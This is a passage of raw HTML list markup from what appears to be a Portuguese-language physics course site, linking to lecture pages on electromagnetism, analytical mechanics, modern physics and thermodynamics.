                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1303-propriedades-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace">Eletromagnetismo Cap 13.03 - Propriedades da solução da equação de Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2304-for%C3%A7-magn%C3%A9tica-sobre-correntes-superficiais-e-volum%C3%A9tricas-equa%C3%A7%C3%A3o-da">Eletromagnetismo Cap 23.04 - Força magnética sobre correntes superficiais e volumétricas; equação da continuidade</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2005-esfera-diel%C3%A9trica-num-campo-externo-uniforme-c%C3%A1lculo-dos-coeficientes">Eletromagnetismo Cap 20.05 - Esfera dielétrica num campo externo uniforme - cálculo dos coeficientes</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-173 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-174 views-row-even">  
  <div class="views-field-title">
